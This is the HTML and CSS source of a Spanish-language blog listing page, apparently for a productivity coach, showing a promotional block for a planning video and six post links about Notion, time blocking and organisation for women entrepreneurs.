  #block-1646640953537 .block, [data-slick-id="1646640953537"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646640953537, [data-slick-id="1646640953537"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646640953537 .block, [data-slick-id="1646640953537"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646640953537, [data-slick-id="1646640953537"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1646640953537"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1603155115325_blocks_1646640953537_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Code Goes Here -->
<style>
.heytext h6{
font-size: 100px;
transform: rotate(-5deg);
font-style: italic;
display: inline-block;
margin-top: -30px;
margin-bottom: -30px;
}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1646649510503" data-section-id="1646649510503"><style>
  
  #section-1646649510503 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1646649510503 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1646649510503 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1646649510503 .row {
    
  }
  #section-1646649510503 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1646649510503 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1646649510503 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1646649510503 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1646649510503_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1646649510503_0, [data-slick-id="1646649510503_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1646649510503_0, [data-slick-id="1646649510503_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: -80px;
    margin-left: 0px;
  }
  #block-1646649510503_0 .block, [data-slick-id="1646649510503_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646649510503_0, [data-slick-id="1646649510503_0"] {
      margin-top: 0px;
      margin-right: -50px;
      margin-bottom: -180px;
      margin-left: 0px;
    }
    #block-1646649510503_0 .block, [data-slick-id="1646649510503_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646649510503_0, [data-slick-id="1646649510503_0"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1646649510503_0"
  class="
  block-type--image
  text-
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1646649510503_blocks_1646649510503_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1646649510503_0 .block,
  [data-slick-id="1646649510503_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1646649510503_0 .image,
  [data-slick-id="1646649510503_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 400px;
    
    border-radius: 4px;
    
  }
  #block-1646649510503_0 .image__image,
  [data-slick-id="1646649510503_0"] .image__image {
    width: 100%;
    
      width: 400px;
    
  }
  #block-1646649510503_0 .image__overlay,
  [data-slick-id="1646649510503_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1646649510503_0 .image__overlay-text,
  [data-slick-id="1646649510503_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1646649510503_0 .block,
    [data-slick-id="1646649510503_0"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1646649510503_0 .image__overlay,
    [data-slick-id="1646649510503_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1646649510503_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1646649510503_blocks_1646649510503_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158190705/settings_images/1f2f30-6c60-716b-3ba1-a8aaba3285_Copia_de_TEMPLATE_AMY_-_WEBSITE_-_VARIOUS_GRAPHICS_3_.png" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1646649633339, [data-slick-id="1646649633339"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1646649633339 .block, [data-slick-id="1646649633339"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646649633339, [data-slick-id="1646649633339"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646649633339 .block, [data-slick-id="1646649633339"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646649633339, [data-slick-id="1646649633339"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1646649633339"
  class="
  block-type--code
  text-left
  col-6
  
  hidden--mobile
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1646649510503_blocks_1646649633339_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!--PUTS THE TEXT IMAGE OVER THE TOP OF THE SECTION BELOW-->
<style>
#section-1646649510503
.block-type--image {
z-index: 3;
position: relative;
}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1646648960001" data-section-id="1646648960001"><style>
  
  #section-1646648960001 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1646648960001 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1646648960001 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1646648960001 .row {
    
  }
  #section-1646648960001 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1646648960001 .sizer {
      padding-top: 60px;
      padding-bottom: 50px;
    }
    #section-1646648960001 .container {
      max-width: calc(1260px + 60px + 60px);
      padding-right: 60px;
      padding-left: 60px;
    }
    #section-1646648960001 .container--full {
      max-width: calc(100% + 60px + 60px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1646648960001_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1646648960001_1, [data-slick-id="1646648960001_1"] { padding: 0; }
  
  
  /* margin settings */
  #block-1646648960001_1, [data-slick-id="1646648960001_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1646648960001_1 .block, [data-slick-id="1646648960001_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
      padding-right: 0px;
    
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646648960001_1, [data-slick-id="1646648960001_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646648960001_1 .block, [data-slick-id="1646648960001_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646648960001_1, [data-slick-id="1646648960001_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1646648960001_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1646648960001_blocks_1646648960001_1_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1646648960001_1 .block,
  [data-slick-id="1646648960001_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1646648960001_1 .image,
  [data-slick-id="1646648960001_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1646648960001_1 .image__image,
  [data-slick-id="1646648960001_1"] .image__image {
    width: 100%;
    
  }
  #block-1646648960001_1 .image__overlay,
  [data-slick-id="1646648960001_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1646648960001_1 .image__overlay-text,
  [data-slick-id="1646648960001_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1646648960001_1 .block,
    [data-slick-id="1646648960001_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1646648960001_1 .image__overlay,
    [data-slick-id="1646648960001_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1646648960001_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1646648960001_blocks_1646648960001_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158190705/settings_images/fa64643-aa48-1663-d1-55c8fc5af0da_backgrounds_1_.png" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
    #block-1646649257092, [data-slick-id="1646649257092"] { padding: 0; }
  
  
  /* margin settings */
  #block-1646649257092, [data-slick-id="1646649257092"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1646649257092 .block, [data-slick-id="1646649257092"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fee8e5;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646649257092, [data-slick-id="1646649257092"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -50px;
    }
    #block-1646649257092 .block, [data-slick-id="1646649257092"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 60px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646649257092, [data-slick-id="1646649257092"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1646649257092"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1646648960001_blocks_1646649257092_settings_width"
  
  
>
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h5><br />Adquiere este video donde aprenderás:</h5>
<h4><span>Transforma tu Negocio y tu vida.</span></h4>
<p><span><strong>🌟 Cómo identificar </strong>y<strong> </strong><em>priorizar tus metas</em></span><span><strong> ¡Toma el Control y Empieza a Brillar!</strong></span><br /><span><strong>🌟 </strong><strong>Técnicas para planificar tu semana</strong> de manera <em>Eficiente y lograr tus Objetivos</em> con<strong> Pasos Consistentes.</strong></span><br /><span><strong>🌟 Secretos</strong> para<em> transformar tus</em> <strong>Tareas </strong>en <em>hábitos productivos</em><strong>.</strong> ¡Consigue Resultados Asombrosos!<br /><br /></span></p>
<h4><em><span>¿Lista para Tomar el Control de Tu Productividad y Lograr Tus Metas?⬇️</span></em></h4>



  






<style>
  #block-1646649257092 .btn,
  [data-slick-id="1646649257092"] .block .btn {
    color: #ffffff;
    border-color: #f47766;
    border-radius: 4px;
    background-color: #f47766;
  }
  #block-1646649257092 .btn--outline,
  [data-slick-id="1646649257092"] .block .btn--outline {
    background: transparent;
    color: #f47766;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href=""    kjb-settings-id="sections_1646648960001_blocks_1646649257092_settings_btn_background_color" role="button">
  Quiero ver el video  <i class="fas fa-arrow-right"></i>
</a>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
    #block-1646649328483, [data-slick-id="1646649328483"] { padding: 0; }
  
  
  /* margin settings */
  #block-1646649328483, [data-slick-id="1646649328483"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1646649328483 .block, [data-slick-id="1646649328483"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646649328483, [data-slick-id="1646649328483"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646649328483 .block, [data-slick-id="1646649328483"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646649328483, [data-slick-id="1646649328483"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1646649328483"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1646648960001_blocks_1646649328483_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Code Goes Here -->
<STYLE>
.block-type--text {
z-index: 2;
}
.block-type--image {
z-index: 0;
}
</STYLE>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1646651003108" data-section-id="1646651003108"><style>
  
  #section-1646651003108 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f3f3f3;
  }
  #section-1646651003108 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1646651003108 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1646651003108 .row {
    
  }
  #section-1646651003108 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1646651003108 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1646651003108 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1646651003108 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1646651003108_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1646651003108_0, [data-slick-id="1646651003108_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: -30px;
    margin-left: 0px;
  }
  #block-1646651003108_0 .block, [data-slick-id="1646651003108_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646651003108_0, [data-slick-id="1646651003108_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646651003108_0 .block, [data-slick-id="1646651003108_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646651003108_0, [data-slick-id="1646651003108_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1646651003108_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1646651003108_blocks_1646651003108_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1>El Blog</h1>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #f3f3f3;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 0px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: #72806b;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: ;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--grid-2">
            
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/como-organizarte-cuando-no-te-da-el-tiempo">
        <img loading="auto" alt="productividad, organización del tiempo, emprendedoras, trabajar desde casa, gestión del tiempo, técnicas de productividad, estrategias de organización, cómo organizarse, no tengo tiempo, consejos para emprendedoras, herramientas de productividad, Notion, Trello, matriz de Eisenhower, time blocking, técnica Pomodoro, equilibrio entre negocio y vida personal, delegar tareas, eficiencia en el trabajo, comunidad de mujeres emprendedoras, Lisandra Ramos, Abraza el Caos" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/18602/images/40eb2d0-75ed-1c41-51e0-206633b1aea1_productividad_organizacio_n_del_tiempo_emprendedoras_trabajar_desde_casa_1_.png" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/como-organizarte-cuando-no-te-da-el-tiempo">Cómo Organizarte Cuando No Te Da el Tiempo</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.lisandraramos.com/blog?tag=productividad">productividad</a>
            
          
        </span>
      
      
      
      
        
        <a class="blog-listing__more" href="/blog/como-organizarte-cuando-no-te-da-el-tiempo" kjb-settings-id="sections_1599589855686_settings_read_more">Leer más ➔</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/organizar-y-planificar-cursos-con-notion">
        <img loading="auto" alt="plantilla Notion gratis, organización curso online, planificar curso online, gestionar contenido de curso, Notion para creadores de cursos, productividad Notion, herramienta de planificación de cursos, Notion curso online, optimizar creación de contenido, plantilla de Notion para educación. Lisandra Ramos" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/18602/images/a26b414-ebe0-fa65-a135-b71d3348001_organizar-y-planificar-cursos-con-notion_productividad_Madres_empresarias.png" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/organizar-y-planificar-cursos-con-notion">Cómo Planificar y Organizar tu Curso Online en Notion (Plantilla Gratis)</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.lisandraramos.com/blog?tag=productividad">productividad</a>
            
          
        </span>
      
      
      
      
        
        <a class="blog-listing__more" href="/blog/organizar-y-planificar-cursos-con-notion" kjb-settings-id="sections_1599589855686_settings_read_more">Leer más ➔</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/mejorar-productividad-bloqueo-calendario">
        <img loading="auto" alt="bloqueo de calendario, mejorar productividad, gestión del tiempo, equilibrio hogar negocio, planificación semanal, técnicas productividad, herramientas digitales, Notion, Trello, Google Calendar, organización diaria, enfoque y productividad, trabajo desde casa, emprendedoras, madres emprendedoras" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/18602/images/7750b01-bbe4-41ba-2b35-d610e53df07a_Mejora_tu_Enfoque_y_Productividad_con_Bloqueo_de_Calendario_Productividad_Lisandra_Ramos.png" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/mejorar-productividad-bloqueo-calendario">Mejora tu Enfoque y Productividad con Bloqueo de Calendario</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.lisandraramos.com/blog?tag=productividad">productividad</a>
            
          
        </span>
      
      
      
      
        
        <a class="blog-listing__more" href="/blog/mejorar-productividad-bloqueo-calendario" kjb-settings-id="sections_1599589855686_settings_read_more">Leer más ➔</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/aumenta-tu-productividad-sin-agotarte">
        <img loading="auto" alt="productividad, aumentar productividad, bienestar laboral, multitarea, trabajar a ritmo natural, calidad sobre cantidad, madres empresarias, trabajo desde el hogar, planificación, organización, eficiencia laboral, reducción de estrés, equilibrio trabajo vida personal, enfoque en tareas, técnicas de productividad, mejorar productividad, madres emprendedoras, herramientas de productividad, gestión del tiempo, Notion, Trello" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/18602/images/5e3083b-81b-5363-8384-fb02067c2acf_claves_de_productividad_Bienestar_Organizacio_n_madres_emprendedoras_lisandra_ramos.png" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/aumenta-tu-productividad-sin-agotarte">3️⃣ Principios Clave para Aumentar Tu Productividad sin Agotarte</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.lisandraramos.com/blog?tag=productividad">productividad</a>
            
          
        </span>
      
      
      
      
        
        <a class="blog-listing__more" href="/blog/aumenta-tu-productividad-sin-agotarte" kjb-settings-id="sections_1599589855686_settings_read_more">Leer más ➔</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/como-crear-tareas-recurrentes-en-notion">
        <img loading="auto" alt="Notion, tareas recurrentes, productividad, automatización, cómo crear tareas recurrentes en Notion, gestión de tareas en Notion, plantillas de Notion, organización en Notion, flujo de trabajo en Notion, eficiencia en Notion" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/18602/images/a6acb73-257c-8ad8-848-ace0e78273c0_tareas_recurrentes_en_notion_productividad_lisandra_ramos.png" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/como-crear-tareas-recurrentes-en-notion">La forma más fácil de crear tareas recurrentes en Notion</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.lisandraramos.com/blog?tag=productividad">productividad</a>
            
          
        </span>
      
      
      
      
        
        <a class="blog-listing__more" href="/blog/como-crear-tareas-recurrentes-en-notion" kjb-settings-id="sections_1599589855686_settings_read_more">Leer más ➔</a>
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/organizar-clientes-notion-empresarias">
        <img loading="auto" alt=" Notion, gestión de clientes, organización empresarial, productividad, herramientas de productividad, empresarias, manejo de clientes" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/18602/images/2011200-0db3-bd33-a0-8dc34a4a855_organizar-clientes-notion-empresarias_1_.png" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/organizar-clientes-notion-empresarias">Cómo Organizar Clientes en Notion: Estrategias para Empresarias</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.lisandraramos.com/blog?tag=productividad">productividad</a>
            
          
        </span>
      
      
      
      
        
        <a class="blog-listing__more" href="/blog/organizar-clientes-notion-empresarias" kjb-settings-id="sections_1599589855686_settings_read_more">Leer más ➔</a>
      
    </div>
  
    </div>
  
</div>

              
              
                <div class="pag">
  
    <a class="pag__link pag__link--prev" href="?page=15">
      <i class="fa fa-arrow-left"></i>
    </a>
  
  
    
      
        <a class="pag__link" href="?page=1">1</a>
      
    
      
        <a class="pag__link" href="?page=2">2</a>
      
    
      
        <a class="pag__link" href="?page=3">3</a>
      
    
      
        <a class="pag__link" href="?page=4">4</a>
      
    
      
        <a class="pag__link" href="?page=5">5</a>
      
    
      
        <a class="pag__link" href="?page=6">6</a>
      
    
      
        <a class="pag__link" href="?page=7">7</a>
      
    
      
        <a class="pag__link" href="?page=8">8</a>
      
    
      
        <a class="pag__link" href="?page=9">9</a>
      
    
      
        <a class="pag__link" href="?page=10">10</a>
      
    
      
        <a class="pag__link" href="?page=11">11</a>
      
    
      
        <a class="pag__link" href="?page=12">12</a>
      
    
      
        <a class="pag__link" href="?page=13">13</a>
      
    
      
        <a class="pag__link" href="?page=14">14</a>
      
    
      
        <a class="pag__link" href="?page=15">15</a>
      
    
      
        <a class="pag__link pag__link--current" href="?page=16">16</a>
      
    
      
        <a class="pag__link" href="?page=17">17</a>
      
    
      
        <a class="pag__link" href="?page=18">18</a>
      
    
      
        <a class="pag__link" href="?page=19">19</a>
      
    
      
        <a class="pag__link" href="?page=20">20</a>
      
    
      
        <a class="pag__link" href="?page=21">21</a>
      
    
      
        <a class="pag__link" href="?page=22">22</a>
      
    
      
        <a class="pag__link" href="?page=23">23</a>
      
    
      
        <a class="pag__link" href="?page=24">24</a>
      
    
      
        <a class="pag__link" href="?page=25">25</a>
      
    
      
        <a class="pag__link" href="?page=26">26</a>
      
    
      
        <a class="pag__link" href="?page=27">27</a>
      
    
      
        <a class="pag__link" href="?page=28">28</a>
      
    
      
        <a class="pag__link" href="?page=29">29</a>
      
    
      
        <a class="pag__link" href="?page=30">30</a>
      
    
      
        <a class="pag__link" href="?page=31">31</a>
      
    
      
        <a class="pag__link" href="?page=32">32</a>
      
    
      
        <a class="pag__link" href="?page=33">33</a>
      
    
      
        <a class="pag__link" href="?page=34">34</a>
      
    
      
        <a class="pag__link" href="?page=35">35</a>
      
    
      
